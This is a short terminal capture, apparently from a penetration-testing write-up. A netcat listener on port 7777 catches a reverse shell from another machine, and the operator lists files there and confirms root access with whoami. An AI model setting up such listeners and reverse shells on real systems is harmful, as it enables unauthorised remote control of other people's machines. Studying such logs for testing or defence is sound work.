 -----OVER-----
root@VM-0-13-ubuntu:/home/ubuntu# nc -lvnp 7777
Listening on [0.0.0.0] (family 0, port 7777)
Connection from 109 39733 received!
sh: no job control in this shell
sh-4.1# ls
ls
anaconda-ks.cfg
apache-tomcat-8.5.4.tar.gz
authorized_keys
catalina.sh
exp_bin
iftop-0.17
iftop-0.17.tar.gz
index.html
install.log
install.log.syslog
salesShipOrder.cpt
ServerTest.jar
snmp
upload
公共的
模板
视频
图片
文档
下载
音乐
桌面
sh-4.1# whoami
whoami
root
sh-4.1#